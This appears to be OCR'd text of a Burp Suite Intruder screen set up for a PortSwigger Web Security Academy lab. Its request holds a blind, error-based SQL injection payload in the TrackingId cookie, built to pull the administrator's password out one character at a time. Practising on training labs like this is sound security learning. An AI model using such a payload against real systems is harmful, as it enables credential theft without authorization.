 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aee00d20348a262c570466a00c800ef.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0aee00d20348a262c570466a00c800ef.web-security-academy.net
3 Cookie: TrackingId=IukEi5wEIE2749nF' UNION SELECT CASE WHEN (username = 'administrator' AND SUBSTR(password, §1§, 1) > '§a§') THEN
TO_CHAR(1/0) ELSE NULL END FROM users-- qwe; session=j7Vd1rZAUSN8QPsHSpBRAvjPKSRnQcUR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches Clear
2 payload positions Length: 777